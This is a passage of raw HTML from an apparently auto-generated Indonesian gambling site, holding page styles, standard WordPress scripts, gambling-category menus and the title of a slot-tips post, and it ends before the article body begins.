var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://panosforprogress.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://panosforprogress.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://panosforprogress.com/wp-content/themes/customify/assets/fonts/font-awesome/css/font-awesome.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://panosforprogress.com/wp-content/themes/customify/style.min.css?ver=0.4.4' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.header-top .header--row-inner,body:not(.fl-builder-edit) .button,body:not(.fl-builder-edit) button:not(.menu-mobile-toggle, .components-button, .customize-partial-edit-shortcut-button),body:not(.fl-builder-edit) input[type="button"]:not(.ed_button),button.button,input[type="button"]:not(.ed_button, .components-button, .customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button, .customize-partial-edit-shortcut-button),input[type="submit"]:not(.components-button, .customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #235787;}.posts-layout .readmore-button {color: #235787;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover,.entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #235787;}.customify-builder-btn{    background-color: #c3512f;}body{    color: #686868;}abbr, acronym {    border-bottom-color: #686868;}a                {                    color: #1e4b75;}a:hover,a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3,.comments-area h2 + .comments-title,.h2 + h3,.comments-area .h2 + .comments-title,.page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta,.link-meta a,.color-meta,.entry-single .tags-links:before,.entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}#page-cover {background-image: url("https://panosforprogress.com/wp-content/themes/customify/assets/images/default-cover.jpg");}.sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 300px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 90px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 55px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
/*# sourceURL=customify-style-inline-css */
</style>
<script type="text/javascript" src="https://panosforprogress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panosforprogress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://panosforprogress.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://panosforprogress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panosforprogress.com/wp-json/wp/v2/posts/3404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panosforprogress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://panosforprogress.com/?p=3404' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan/?amp=1"><link rel="amphtml" href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://panosforprogress.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://panosforprogress.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panosforprogress.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://panosforprogress.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-3404 single-format-standard wp-theme-customify content-sidebar main-layout-content-sidebar sidebar_vertical_border site-full-width menu_sidebar_slide_left">

<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menu</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Close</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop">
								<div class="header--row-inner header-top-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><p>Add custom text here or remove it</p>
</div></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--social-icons" data-section="header_social_icons" data-item-id="social-icons" ><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Facebook"><i class="social-icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-twitter shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Twitter"><i class="social-icon fa fa-twitter" title="Twitter"></i></a></li><li><a class="social-icon-youtube-play shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Youtube"><i class="social-icon fa fa-youtube-play" title="Youtube"></i></a></li><li><a class="social-icon-instagram shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Instagram"><i class="social-icon fa fa-instagram" title="Instagram"></i></a></li><li><a class="social-icon-pinterest shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Pinterest"><i class="social-icon fa fa-pinterest" title="Pinterest"></i></a></li></ul></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
			<div class="site-name-desc">						<p class="site-title">
							<a href="https://panosforprogress.com/" rel="home">Panosforprogress</a>
						</p>
						</div>		</div><!-- .site-branding -->
		</div><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-plain"><ul id="menu-home" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-9555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9555"><a href="https://panosforprogress.com/category/baccarat/"><span class="link-before">Baccarat</span></a></li>
<li id="menu-item--main-desktop-9556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9556"><a href="https://panosforprogress.com/category/blackjack-online/"><span class="link-before">Blackjack Online</span></a></li>
<li id="menu-item--main-desktop-9557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9557"><a href="https://panosforprogress.com/category/judi-pacuan-kuda/"><span class="link-before">Judi Pacuan Kuda</span></a></li>
<li id="menu-item--main-desktop-9558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9558"><a href="https://panosforprogress.com/category/pediksi-togel/"><span class="link-before">Pediksi Togel</span></a></li>
<li id="menu-item--main-desktop-9559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9559"><a href="https://panosforprogress.com/category/roulette/"><span class="link-before">Roulette</span></a></li>
<li id="menu-item--main-desktop-9560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9560"><a href="https://panosforprogress.com/category/judi-sabung-ayam/"><span class="link-before">judi Sabung Ayam</span></a></li>
<li id="menu-item--main-desktop-9561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9561"><a href="https://panosforprogress.com/category/slot-gacor/"><span class="link-before">Slot Gacor</span></a></li>
</ul></nav></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="open search tool">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://panosforprogress.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
				</label>
				<button type="submit" class="search-submit" aria-label="submit search">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menu</span></button>
		</div><div class="item--inner builder-item--button" data-section="header_button" data-item-id="button" ><a href="" class="item--button customify-btn customify-builder-btn is-icon-before">Button</a></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
			<div class="site-name-desc">						<p class="site-title">
							<a href="https://panosforprogress.com/" rel="home">Panosforprogress</a>
						</p>
						</div>		</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="open search tool">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://panosforprogress.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
				</label>
				<button type="submit" class="search-submit" aria-label="submit search">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menu</span></button>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--html"><div class="item--inner" data-item-id="html" data-section="header_html"><div class="builder-header-html-item item--html"><p>Add custom text here or remove it</p>
</div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://panosforprogress.com/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Search for:</span>
				
				<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Submit Search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-plain"><ul id="menu-home" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-9555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9555"><a href="https://panosforprogress.com/category/baccarat/"><span class="link-before">Baccarat</span></a></li>
<li id="menu-item--sidebar-mobile-9556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9556"><a href="https://panosforprogress.com/category/blackjack-online/"><span class="link-before">Blackjack Online</span></a></li>
<li id="menu-item--sidebar-mobile-9557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9557"><a href="https://panosforprogress.com/category/judi-pacuan-kuda/"><span class="link-before">Judi Pacuan Kuda</span></a></li>
<li id="menu-item--sidebar-mobile-9558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9558"><a href="https://panosforprogress.com/category/pediksi-togel/"><span class="link-before">Pediksi Togel</span></a></li>
<li id="menu-item--sidebar-mobile-9559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9559"><a href="https://panosforprogress.com/category/roulette/"><span class="link-before">Roulette</span></a></li>
<li id="menu-item--sidebar-mobile-9560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9560"><a href="https://panosforprogress.com/category/judi-sabung-ayam/"><span class="link-before">judi Sabung Ayam</span></a></li>
<li id="menu-item--sidebar-mobile-9561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9561"><a href="https://panosforprogress.com/category/slot-gacor/"><span class="link-before">Slot Gacor</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Facebook"><i class="social-icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-twitter shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Twitter"><i class="social-icon fa fa-twitter" title="Twitter"></i></a></li><li><a class="social-icon-youtube-play shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Youtube"><i class="social-icon fa fa-youtube-play" title="Youtube"></i></a></li><li><a class="social-icon-instagram shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Instagram"><i class="social-icon fa fa-instagram" title="Instagram"></i></a></li><li><a class="social-icon-pinterest shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Pinterest"><i class="social-icon fa fa-pinterest" title="Pinterest"></i></a></li></ul></div></div><div class="builder-item-sidebar mobile-item--button"><div class="item--inner" data-item-id="button" data-section="header_button"><a href="" class="item--button customify-btn customify-builder-btn is-icon-before">Button</a></div></div></div></div></div></div></header>			<div id="page-breadcrumb" class="page-header--item page-breadcrumb breadcrumb--below_titlebar  text-uppercase text-xsmall link-meta">
				<div class="page-breadcrumb-inner customify-container">
					<ul class="page-breadcrumb-list">
						<span><li><span><a href="https://panosforprogress.com/">Home</a></span></li>  <li><span class="breadcrumb_last" aria-current="page">Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Luwuk Selatan</span></li></span>					</ul>
				</div>
			</div>
				<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-9_sm-12">
						<div class="content-inner">
				<article id="post-3404" class="entry entry-single post-3404 post type-post status-publish format-standard hentry category-slot-gacor">
			<h1 class="entry-title entry--item h2">Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Luwuk Selatan</h1>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://panosforprogress.com/author/admin/"><i class="fa fa-user-circle-o"></i> admin</a></span></span><span class="sep"></span><span class="meta-item posted-on"><a href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan/" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2023-01-16T15:08:27+07:00">January 16, 2023</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="https://panosforprogress.com/category/slot-gacor/" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Slot Gacor</a></span>			</div><!-- .entry-meta -->
					<div class="entry-content entry--item">
